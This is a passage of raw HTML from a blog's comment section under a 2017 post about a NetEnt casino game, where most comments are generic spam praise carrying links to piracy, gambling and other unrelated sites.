class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17823797545134977916" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631009387087#c6649643758974472082">7 September 2021 at 12:09</a></span></div><p class="comment-content">This is certainly as well a really good posting we seriously experienced looking through. It is far from on a daily basis we have risk to check out a little something.<a href="https://soap2daydigital.digital/" rel="nofollow">soap2daydigital</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6649643758974472082">Reply</a><span class="item-control blog-admin blog-admin pid-29128587"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6649643758974472082">Delete</a></span></span></div><div class="comment-replies"><div id="c6649643758974472082-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6649643758974472082-ra" class="thread-chrome thread-expanded"><div></div><div id="c6649643758974472082-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6649643758974472082">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6649643758974472082-ce"></div></li><li class="comment" id="c5006870284592613226"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://la-123movies.top/" rel="nofollow">la-123movies.top</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631079659990#c5006870284592613226">8 September 2021 at 07:40</a></span></div><p class="comment-content">This is certainly as well a really good posting we seriously experienced looking through. It is far from on a daily basis we have risk to check out a little something. <a href="https://la-123movies.top/" rel="nofollow">la-123movies.top</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5006870284592613226">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5006870284592613226">Delete</a></span></span></div><div class="comment-replies"><div id="c5006870284592613226-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5006870284592613226-ra" class="thread-chrome thread-expanded"><div></div><div id="c5006870284592613226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5006870284592613226">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5006870284592613226-ce"></div></li><li class="comment" id="c1728394920982018016"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://la-123movies.one/" rel="nofollow">la-123movies.one</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631087800188#c1728394920982018016">8 September 2021 at 09:56</a></span></div><p class="comment-content">Thanks for the blog filled with so many information. Stopping by your blog helped me to get what I was looking for. Now my task has become as easy as ABC. <a href="https://la-123movies.one/" rel="nofollow">la-123movies.one</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1728394920982018016">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1728394920982018016">Delete</a></span></span></div><div class="comment-replies"><div id="c1728394920982018016-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1728394920982018016-ra" class="thread-chrome thread-expanded"><div></div><div id="c1728394920982018016-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1728394920982018016">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1728394920982018016-ce"></div></li><li class="comment" id="c4597224343170712587"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17823797545134977916" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631092038726#c4597224343170712587">8 September 2021 at 11:07</a></span></div><p class="comment-content"><br>Totally incredible posting! Heaps of valuable data and motivation, both of which we all need!Relay value your work<a href="https://soap2dayy.co" rel="nofollow">soap2dayy.co</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4597224343170712587">Reply</a><span class="item-control blog-admin blog-admin pid-29128587"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4597224343170712587">Delete</a></span></span></div><div class="comment-replies"><div id="c4597224343170712587-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4597224343170712587-ra" class="thread-chrome thread-expanded"><div></div><div id="c4597224343170712587-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4597224343170712587">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4597224343170712587-ce"></div></li><li class="comment" id="c6375165636726888616"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631111463377#c6375165636726888616">8 September 2021 at 16:31</a></span></div><p class="comment-content">I think this is a really good article.  You make this information interesting and engaging.  You give readers a lot to think about and I appreciate that kind of writing. <a href="https://www.tc-seo.com/category/beauty-clinic/filler-injection/" rel="nofollow">ฉ&#3637;ดฟ&#3636;ลเลอร&#3660;ท&#3637;&#3656;ไหนด&#3637;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6375165636726888616">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6375165636726888616">Delete</a></span></span></div><div class="comment-replies"><div id="c6375165636726888616-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6375165636726888616-ra" class="thread-chrome thread-expanded"><div></div><div id="c6375165636726888616-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6375165636726888616">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6375165636726888616-ce"></div></li><li class="comment" id="c7001792094667883734"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06915532538519560139" rel="nofollow">HERO</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631179390777#c7001792094667883734">9 September 2021 at 11:23</a></span></div><p class="comment-content"><a href="https://www.5g999.co/baccarat" rel="nofollow">บาคาร&#3656;า</a> In this article understand the most important thing, the item will give you a keyword rich link a great useful website page:<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7001792094667883734">Reply</a><span class="item-control blog-admin blog-admin pid-509059878"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7001792094667883734">Delete</a></span></span></div><div class="comment-replies"><div id="c7001792094667883734-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7001792094667883734-ra" class="thread-chrome thread-expanded"><div></div><div id="c7001792094667883734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7001792094667883734">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7001792094667883734-ce"></div></li><li class="comment" id="c8633757243826745067"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11479874470572537361" rel="nofollow">sameer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631188273247#c8633757243826745067">9 September 2021 at 13:51</a></span></div><p class="comment-content">I am impressed. I don&#39;t think Ive met anyone who knows as much about this subject as you do. You are truly well informed and very intelligent. You wrote something that people could understand and made the subject intriguing for everyone. Really, great blog you have got here. <a href="https://brasilalemanhaeterno.com/" rel="nofollow">login joker123</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8633757243826745067">Reply</a><span class="item-control blog-admin blog-admin pid-927346745"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8633757243826745067">Delete</a></span></span></div><div class="comment-replies"><div id="c8633757243826745067-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8633757243826745067-ra" class="thread-chrome thread-expanded"><div></div><div id="c8633757243826745067-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8633757243826745067">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8633757243826745067-ce"></div></li><li class="comment" id="c444539297635270593"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11479874470572537361" rel="nofollow">sameer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631188316436#c444539297635270593">9 September 2021 at 13:51</a></span></div><p class="comment-content">This particular is usually apparently essential and moreover outstanding truth along with for sure fair-minded and moreover admittedly useful My business is looking to find in advance designed for this specific useful stuffs&#8230; <a href="https://brasilalemanhaeterno.com/" rel="nofollow">joker123</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="444539297635270593">Reply</a><span class="item-control blog-admin blog-admin pid-927346745"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/444539297635270593">Delete</a></span></span></div><div class="comment-replies"><div id="c444539297635270593-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c444539297635270593-ra" class="thread-chrome thread-expanded"><div></div><div id="c444539297635270593-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="444539297635270593">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c444539297635270593-ce"></div></li><li class="comment" id="c5787044485851517487"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11479874470572537361" rel="nofollow">sameer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631192477740#c5787044485851517487">9 September 2021 at 15:01</a></span></div><p class="comment-content">Hello I am so delighted I located your blog, I really located you by mistake, while I was watching on google for something else, Anyways I am here now and could just like to say thank for a tremendous post and a all round entertaining website. Please do keep up the great work. <a href="https://brasilalemanhaeterno.com/" rel="nofollow">joker123</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5787044485851517487">Reply</a><span class="item-control blog-admin blog-admin pid-927346745"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5787044485851517487">Delete</a></span></span></div><div class="comment-replies"><div id="c5787044485851517487-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5787044485851517487-ra" class="thread-chrome thread-expanded"><div></div><div id="c5787044485851517487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5787044485851517487">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5787044485851517487-ce"></div></li><li class="comment" id="c8164462192349330096"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05005318106666448787" rel="nofollow">samee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631283073659#c8164462192349330096">10 September 2021 at 16:11</a></span></div><p class="comment-content">Interesting topic for a blog. I have been searching the Internet for fun and came upon your website. Fabulous post. Thanks a ton for sharing your knowledge! It is great to see that some people still put in an effort into managing their websites. I&#39;ll be sure to check back again real soon. <a href="https://brasilalemanhaeterno.com/" rel="nofollow">joker123</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8164462192349330096">Reply</a><span class="item-control blog-admin blog-admin pid-505659114"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8164462192349330096">Delete</a></span></span></div><div class="comment-replies"><div id="c8164462192349330096-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8164462192349330096-ra" class="thread-chrome thread-expanded"><div></div><div id="c8164462192349330096-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8164462192349330096">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8164462192349330096-ce"></div></li><li class="comment" id="c2100933773289443420"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14708749028276770207" rel="nofollow">spark rider</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631434790403#c2100933773289443420">12 September 2021 at 10:19</a></span></div><p class="comment-content">At Inovi, we&#8217;re committed to achieving the highest success rates while providing personalized care to our patients. Our Houston location offers expert care and is home to our state-of-the-art embryology lab. <a href="https://inovifertility.com/" rel="nofollow">websites</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2100933773289443420">Reply</a><span class="item-control blog-admin blog-admin pid-811354826"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2100933773289443420">Delete</a></span></span></div><div class="comment-replies"><div id="c2100933773289443420-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2100933773289443420-ra" class="thread-chrome thread-expanded"><div></div><div id="c2100933773289443420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2100933773289443420">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2100933773289443420-ce"></div></li><li class="comment" id="c3117613867417971177"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16152702545221283031" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631463279066#c3117613867417971177">12 September 2021 at 18:14</a></span></div><p class="comment-content">Thanks for this great post, i find it very interesting and very well thought out and put together. I look forward to reading your work in the future. <a href="http://185.61.154.49/" rel="nofollow">pkvgue</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3117613867417971177">Reply</a><span class="item-control blog-admin blog-admin pid-574774110"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3117613867417971177">Delete</a></span></span></div><div class="comment-replies"><div id="c3117613867417971177-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3117613867417971177-ra" class="thread-chrome thread-expanded"><div></div><div id="c3117613867417971177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3117613867417971177">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3117613867417971177-ce"></div></li><li class="comment" id="c8997632781278873684"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://gradehouseltd.com/custom-clothing-manufacturers-influence-of-covid-19-on-the-apparel-industry/" rel="nofollow">fast fashion environmental impact</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631537860444#c8997632781278873684">13 September 2021 at 14:57</a></span></div><p class="comment-content">This blog is very attraction to me .I really like this article and your writing skill is very fantastic and beautiful . Thanks a lot for the good language.  <a href="https://gradehouseltd.com/custom-clothing-manufacturers-influence-of-covid-19-on-the-apparel-industry/" rel="nofollow">fast fashion environmental impact</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8997632781278873684">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8997632781278873684">Delete</a></span></span></div><div class="comment-replies"><div id="c8997632781278873684-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8997632781278873684-ra" class="thread-chrome thread-expanded"><div></div><div id="c8997632781278873684-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8997632781278873684">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8997632781278873684-ce"></div></li><li class="comment" id="c3101425463641408381"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11048677454036012189" rel="nofollow">John smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631543046401#c3101425463641408381">13 September 2021 at 16:24</a></span></div><p class="comment-content">I love this blog!! The flash up the top is awesome!! <a href="https://gambleaddicts.com/" rel="nofollow">guide to mobile online casino play</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3101425463641408381">Reply</a><span class="item-control blog-admin blog-admin pid-2082878173"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3101425463641408381">Delete</a></span></span></div><div class="comment-replies"><div id="c3101425463641408381-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3101425463641408381-ra" class="thread-chrome thread-expanded"><div></div><div id="c3101425463641408381-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3101425463641408381">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3101425463641408381-ce"></div></li><li class="comment" id="c511745847971133533"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07268758476170761446" rel="nofollow">MUBEEN</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631620317244#c511745847971133533">14 September 2021 at 13:51</a></span></div><p class="comment-content">This particular papers fabulous, and My spouse and i enjoy each of the perform that you have placed into this. I&#8217;m sure that you will be making a really useful place. I has been additionally pleased. Good perform! <a href="https://www.sbobet88.gold/" rel="nofollow">Indonesia Sportsbetting</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="511745847971133533">Reply</a><span class="item-control blog-admin blog-admin pid-1592484452"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/511745847971133533">Delete</a></span></span></div><div class="comment-replies"><div id="c511745847971133533-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c511745847971133533-ra" class="thread-chrome thread-expanded"><div></div><div id="c511745847971133533-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="511745847971133533">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c511745847971133533-ce"></div></li><li class="comment" id="c1726291743539628567"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14212780245077691691" rel="nofollow">mubeen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631621645443#c1726291743539628567">14 September 2021 at 14:14</a></span></div><p class="comment-content">Took me time to read all the comments, but I really enjoyed the article. It proved to be Very helpful to me and I am sure to all the commenters here! It&#8217;s always nice when you can not only be informed, but also entertained! <a href="https://www.sbobet88.gold/" rel="nofollow">check this</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1726291743539628567">Reply</a><span class="item-control blog-admin blog-admin pid-812180399"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1726291743539628567">Delete</a></span></span></div><div class="comment-replies"><div id="c1726291743539628567-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1726291743539628567-ra" class="thread-chrome thread-expanded"><div></div><div id="c1726291743539628567-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1726291743539628567">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1726291743539628567-ce"></div></li><li class="comment" id="c4691580831990224685"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00135492245058918558" rel="nofollow">mobi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631625750143#c4691580831990224685">14 September 2021 at 15:22</a></span></div><p class="comment-content">Please continue this great work and I look forward to more of your awesome blog posts. <a href="https://www.apislot88.net" rel="nofollow">know more</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4691580831990224685">Reply</a><span class="item-control blog-admin blog-admin pid-995035018"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4691580831990224685">Delete</a></span></span></div><div class="comment-replies"><div id="c4691580831990224685-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4691580831990224685-ra" class="thread-chrome thread-expanded"><div></div><div id="c4691580831990224685-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4691580831990224685">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4691580831990224685-ce"></div></li><li class="comment" id="c1989792508651758581"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10139741039486850724" rel="nofollow">Geron20425</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631695019884#c1989792508651758581">15 September 2021 at 10:36</a></span></div><p class="comment-content">I simply want to tell you that I am new to weblog and definitely liked this blog site. Very likely I&#8217;m going to bookmark your blog . You absolutely have wonderful stories. Cheers for sharing with us your blog. <a href="https://www.diigo.com/item/note/8fb55/549k?k=dca37a4cbf1ac58cf571b3a91bd750e0" rel="nofollow">Slot online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1989792508651758581">Reply</a><span class="item-control blog-admin blog-admin pid-1788061734"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1989792508651758581">Delete</a></span></span></div><div class="comment-replies"><div id="c1989792508651758581-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1989792508651758581-ra" class="thread-chrome thread-expanded"><div></div><div id="c1989792508651758581-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1989792508651758581">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1989792508651758581-ce"></div></li><li class="comment" id="c7354546861384490044"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631706842737#c7354546861384490044">15 September 2021 at 13:54</a></span></div><p class="comment-content">Really I enjoy your site with effective and useful information. It is included very nice post with a lot of our resources.thanks for share. i enjoy this post. <a href="https://soap2dayy.co" rel="nofollow">https://soap2dayy.co</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7354546861384490044">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7354546861384490044">Delete</a></span></span></div><div class="comment-replies"><div id="c7354546861384490044-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7354546861384490044-ra" class="thread-chrome thread-expanded"><div></div><div id="c7354546861384490044-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7354546861384490044">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7354546861384490044-ce"></div></li><li class="comment" id="c5480821024562204033"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12045558659892762964" rel="nofollow">M. Taha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631794657816#c5480821024562204033">16 September 2021 at 14:17</a></span></div><p class="comment-content">Hi there! Nice post! Please tell us when I will see a follow up! <a href="https://www.testbank.shop/nursing-and-health-professions.html" rel="nofollow">test bank nursing</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5480821024562204033">Reply</a><span class="item-control blog-admin blog-admin pid-2130407492"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5480821024562204033">Delete</a></span></span></div><div class="comment-replies"><div id="c5480821024562204033-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5480821024562204033-ra" class="thread-chrome thread-expanded"><div></div><div id="c5480821024562204033-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5480821024562204033">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5480821024562204033-ce"></div></li><li class="comment" id="c6825654173018453095"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1632290537294#c6825654173018453095">22 September 2021 at 08:02</a></span></div><p class="comment-content">Very interesting blog. Alot of blogs I see these days don&#39;t really provide anything that I&#39;m interested in, but I&#39;m most definately interested in this one. Just thought that I would post and let you know. <a href="https://soap2daymovies.one" rel="nofollow">https://soap2daymovies.one</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6825654173018453095">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6825654173018453095">Delete</a></span></span></div><div class="comment-replies"><div id="c6825654173018453095-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6825654173018453095-ra" class="thread-chrome thread-expanded"><div></div><div id="c6825654173018453095-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6825654173018453095">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6825654173018453095-ce"></div></li><li class="comment" id="c4560898128178387897"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1632317771564#c4560898128178387897">22 September 2021 at 